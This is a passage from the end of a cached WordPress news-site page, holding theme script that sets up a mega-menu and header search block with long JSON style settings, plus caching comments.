shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_28';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"var(--reel-news-black-transparent)","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEiLCJkaXNwbGF5IjoiIn19","icon_size":"eyJhbGwiOjE5LCJsYW5kc2NhcGUiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","form_general_bg":"var(--reel-news-black-transparent)","form_border":"0","form_padding":"eyJhbGwiOiIzMHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","form_align_screen":"yes","form_width":"1192","form_bg":"rgba(0,0,0,0)","arrow_color":"rgba(0,0,0,0)","disable_live_search":"yes","form_offset":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMCJ9","el_class":"td-reel-news-header-search","input_color":"var(--reel-news-white)","input_bg":"rgba(0,0,0,0)","input_border":"0 0 1px","btn_border":"0 0 0 1px","btn_bg":"rgba(0,0,0,0)","input_border_color":"var(--reel-news-dark-gray)","btn_border_color":"var(--reel-news-dark-gray)","f_btn_font_family":"394","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_btn_font_line_height":"1.2","f_btn_font_weight":"700","f_btn_font_spacing":"1.5","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_input_font_line_height":"1.2","f_input_font_family":"394","f_input_font_weight":"500","btn_padding":"eyJhbGwiOiIxMnB4IDE3cHggMTRweCIsImxhbmRzY2FwZSI6IjEwcHggMTVweCAxMnB4IiwicG9ydHJhaXQiOiI4cHggMTNweCAxMHB4In0=","input_padding":"eyJhbGwiOiIxMnB4IDE3cHggMTRweCIsImxhbmRzY2FwZSI6IjEwcHggMTVweCAxMnB4IiwicG9ydHJhaXQiOiI4cHggMTNweCAxMHB4In0=","form_shadow_shadow_size":"0","btn_bg_h":"var(--reel-news-red)","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset_left":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_28');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_33';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_mobile_horiz_menu","style_general_socials","style_general_category_bg_image","style_general_single_title","style_general_title_category","style_bg_space","style_general_cat_sibling","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

<!-- Dynamic page generated in 0.376 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 09:08:35 -->

<!-- super cache -->